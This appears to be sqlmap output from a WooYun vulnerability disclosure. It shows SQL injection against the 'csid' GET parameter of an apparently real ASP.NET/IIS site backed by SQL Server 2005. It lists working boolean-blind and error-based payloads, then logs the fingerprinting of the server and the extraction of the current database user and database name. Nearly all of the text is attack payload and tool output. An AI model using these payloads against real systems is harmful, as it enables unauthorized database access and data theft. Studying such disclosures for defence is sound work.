 ---
Parameter: csid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: csid=152' AND 8790=8790 AND 'ZNtE'='ZNtE
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: csid=152' AND 6751=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(120
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (6751=6751) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'RhJY'='RhJY
---
[09:22:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:22:28] [INFO] fetching current user
[09:22:36] [INFO] retrieved: wuhancits
current user: 'wuhancits'
[09:22:36] [INFO] fetching current database
[09:22:37] [INFO] retrieved: wuhancits
current database: 'wuhancits'
www.wooyun.org